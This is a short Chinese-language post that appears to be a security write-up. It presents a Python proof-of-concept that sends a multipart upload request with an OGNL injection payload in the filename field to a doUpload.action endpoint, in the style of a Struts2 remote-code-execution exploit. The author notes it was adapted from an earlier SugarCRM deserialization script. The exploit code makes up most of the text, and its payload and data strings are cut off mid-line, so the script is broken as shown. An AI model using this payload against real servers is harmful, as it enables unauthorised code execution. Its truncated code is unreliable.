 改写了Python检测脚本。
#!/usr/bin/env python
# encoding:utf-8
import requests
class Sugarcrm():
    def poctest(self):
        boundary="---------------------------735323031399963166993862150"
        paylaod="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#
        url = 'http://10.65.10.195:8080/doUpload.action'
        headers = {'Content-Type': 'multipart/form-data; boundary='+boundary+''}
        data ="--"+boundary+"\r\nContent-Disposition: form-data; name=\"foo\"; filename=\""+payla
        requests.post(url, headers=headers,data=data)
if __name__ == '__main__':
    test = Sugarcrm()
    test.poctest()
用之前sugarcrm反序列化的脚本改的，可以忽视类名。先测试验证漏洞如下: